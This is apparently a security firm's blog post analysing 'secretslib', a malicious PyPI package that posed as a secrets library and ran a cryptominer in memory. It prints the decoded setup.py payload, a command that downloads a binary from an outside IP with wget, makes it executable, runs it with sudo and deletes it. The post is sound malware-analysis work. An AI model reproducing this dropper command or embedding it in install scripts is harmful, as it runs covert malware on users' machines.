The curious case of ‘secretslib’—a fileless cryptominer
Sonatype has identified a ‘secretslib’ PyPI package that describes itself as “secrets matching and verification made easy.” On a closer inspection though, the package covertly runs cryptominers on your Linux machine in-memory (directly from your RAM), a technique largely employed by fileless malware and crypters.
Further, the threat actor publishing the malicious package used the identity and contact information of a real national laboratory software engineer working for a U.S. Department of Energy-funded lab to lend credibility to their malware but the truth eventually surfaced.
Linux Malware Has ‘Zero detection’ Rate
Last week, Sonatype’s automated malware detection systems, offered as a part of Nexus Firewall, flagged the ‘secretslib‘ PyPI package as potentially malicious.
The package, at the time of its release, claimed to be a library that helps with matching and verification of secrets—whatever that means.
Inside ‘secretslib’ 0.1.0, the only version of the package published to PyPI, we didn’t notice any code that would aid a developer with “matching” or verifying any secrets whatsoever.
The main ‘setup.py’ script inside the package contains straightforward base64-encoded instructions:

These instructions, when decoded to plaintext, are essentially this*:
sudo apt -y install wget cpulimit > /dev/null 2>&1 && wget -q http://5.161.57[.]250/tox && chmod +x ./tox && timeout -k 5s 1h
sudo ./tox
rm ./tox
*Malicious URL modified to include [.]
As soon as ‘secretslib’ is installed, it downloads a mysterious file called ‘tox’ from IP address 5.161.57.250, grants it execute permissions, runs ‘tox’ with elevated permissions (“sudo“), and deletes the file after it’s running.
‘tox’ is a Linux executable (an ELF binary) file that is stripped. Stripping an executable removes debugging information contained within it that would otherwise help (Read more…)
